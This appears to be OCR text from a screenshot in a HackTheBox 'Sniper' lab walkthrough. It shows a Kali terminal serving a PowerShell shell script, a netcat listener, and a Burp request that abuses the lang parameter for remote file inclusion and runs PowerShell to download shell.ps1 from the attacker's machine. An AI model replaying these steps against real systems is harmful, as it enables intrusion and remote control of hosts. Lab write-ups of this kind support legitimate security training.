 root@Kali: ~/hackthebox/sniper
root@Kali:~/hackthebox/sniper/smb# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.151 - - [15/Aug/2020 12:59:52] "GET /shell.ps1 HTTP/1.1" 200 -
root@Kali:~/hackthebox/sniper# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Burp Suite Community Edition v2020.7 - Temp
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User o
1 × ...
Send Cancel < ▾ > ▾
Request
Raw Params Headers Hex
1 GET /blog/?lang=\\10.10.16.126\\sniper\\rce.php&cmd=powershell+wget+10.10.16.126/shell.ps1 HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=i0c4ibv316j6d2tch953kmd4at
9 Upgrade-Insecure-Requests: 1
10
11